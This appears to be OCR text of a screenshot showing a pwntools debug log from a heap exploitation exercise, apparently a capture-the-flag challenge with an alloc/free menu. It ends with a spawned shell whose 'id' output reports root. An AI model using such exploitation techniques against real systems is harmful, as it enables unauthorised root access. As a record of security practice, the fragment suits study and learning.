 content:
[DEBUG] Sent 0x8 bytes:
00000000  c2 33 a3 f7  ff 7f 00 00  |·3··|····|
00000008
[DEBUG] Received 0x1b bytes:
'done\n'
'1.alloc\n'
'2.free\n'
'3.exit\n'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x6 bytes:
'index:'
[DEBUG] Sent 0x2 bytes:
'0\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x27 bytes:
'uid=0(root) gid=0(root) groups=0(root)\n'
uid=0(root) gid=0(root) groups=0(root)
$